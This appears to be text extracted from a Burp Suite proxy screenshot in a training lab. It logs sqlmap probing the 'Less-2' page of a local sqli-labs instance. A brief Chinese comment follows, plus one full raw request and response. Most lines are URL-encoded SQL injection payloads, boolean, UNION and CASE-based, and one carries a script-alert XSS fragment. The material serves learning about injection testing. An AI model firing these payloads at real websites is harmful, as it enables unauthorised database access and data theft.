 Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
http://192.168.237.168:8082 GET /Less-2/?id=1 ✓ 200 933 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1&NxQQ=9274%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28... ✓ 200 933 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1 ✓ 200 933 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1655test ✓ 200 925 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%22%29%2C%29.%28%2C%28%27%28test ✓ 200 1052 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27VsfZSR%3C%27%22%3ECQKaJVtest ✓ 200 1059 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1test ✓ 200 922 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%29%20AND%209602%3D3685--%20rymmtest ✓ 200 1064 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%29%20AND%209821%3D9821--%20HXHdtest ✓ 200 1064 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%29%20AND%201843%3D7970%20AND%20%281940%3D1940test ✓ 200 1072 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%29%20AND%209821%3D9821%20AND%20%289664%3D9664test ✓ 200 1072 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%29%29%20AND%207882%3D8371%20AND%20%28%281999%3D1999test ✓ 200 1074 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%29%29%20AND%209821%3D9821%20AND%20%28%289733%3D9733test ✓ 200 1074 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%29%29%29%20AND%204983%3D8246%20AND%20%28%28%284556%3D4556test ✓ 200 1076 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%29%29%29%20AND%209821%3D9821%20AND%20%28%28%287300%3D7300test ✓ 200 1076 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%20AND%209591%3D1686test ✓ 200 925 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%20AND%209821%3D9821test ✓ 200 925 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%20AND%201667%3D6359test ✓ 200 925 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%20AND%205945%3D6094--%20rUXJtest ✓ 200 882 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%20AND%209821%3D9821--%20AbvStest ✓ 200 933 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%20AND%206612%3D4640%23%20KJjStest ✓ 200 882 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%20AND%209821%3D9821%23%20BKMCtest ✓ 200 933 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%20AND%208815%3D4180--%20eSjrtest ✓ 200 1064 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%20AND%209821%3D9821--%20GCVVtest ✓ 200 1064 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%20AND%202983%3D1198%20AND%20%28%27NaGd%27%3D%27NaGdtest ✓ 200 1076 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%20AND%209821%3D9821%20AND%20%28%27HpDl%27%3D%27HpDltest ✓ 200 1076 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%29%20AND%209192%3D1977%20AND%20%28%28%27xoEP%27%3D%27xoEPtest ✓ 200 1078 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%29%20AND%209821%3D9821%20AND%20%28%28%27JOFC%27%3D%27JOFCtest ✓ 200 1078 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%29%29%20AND%209587%3D4436%20AND%20%28%28%28%27fJuf%27%3D%27fJuftest ✓ 200 1080 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%29%29%20AND%209821%3D9821%20AND%20%28%28%28%27SmRD%27%3D%27SmRDtest ✓ 200 1080 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%20AND%202884%3D7505%20AND%20%27czAO%27%3D%27czAOtest ✓ 200 1074 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%20AND%209821%3D9821%20AND%20%27KIFw%27%3D%27KIFwtest ✓ 200 1074 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%20AND%209679%3D3899%20AND%20%28%27UQFd%27%20LIKE%20%27UQFdtest ✓ 200 1081 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%20AND%209821%3D9821%20AND%20%28%27gUnE%27%20LIKE%20%27gUnEtest ✓ 200 1081 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%29%20AND%206093%3D6141%20AND%20%28%28%27VaHi%27%20LIKE%20%27VaHitest ✓ 200 1083 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%29%29%20AND%209821%3D9821%20AND%20%28%28%27MlUN%27%20LIKE%20%27MlUNtest ✓ 200 1083 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%%27%20AND%203514%3D4717%20AND%20%27Ljlc%%27%3D%27Ljlctest ✓ 200 1054 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%%27%20AND%209821%3D9821%20AND%20%27GAfl%%27%3D%27GAfltest ✓ 200 1054 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET /Less-2/?id=1%27%20AND%204528%3D6225%20AND%20%27aYSM%27%20LIKE%20%27aYSMtest ✓ 200 1079 HTML Less-2 **Error Based- I... 192.168.237.168
http://192.168.237.168:8082 GET ✓ 200 1079 HTML Less-2 **Error Based- I... 192.168.237.168
可以看到注入语句后面加上了test字符串
quest
etty Raw Hex
\n
GET /Less-2/?id=
1%27%29%20AND%205982%3D%28SELECT%20%28CASE%20WHEN%20%285982%3D3200%29%20THEN%205982%20ELSE%20%28SELECT%203200%20UNION%20SELECT%20699
6%29%20END%29%29--%20-test HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.6.10.8#dev (https://sqlmap.org)
Referer: http://192.168.237.168:8082/Less-2/
Host: 192.168.237.168:8082
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Nov 2022 02:06:12 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 896
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Less-2 **Error Based- Intiger**
</title>
15 </head>
16
17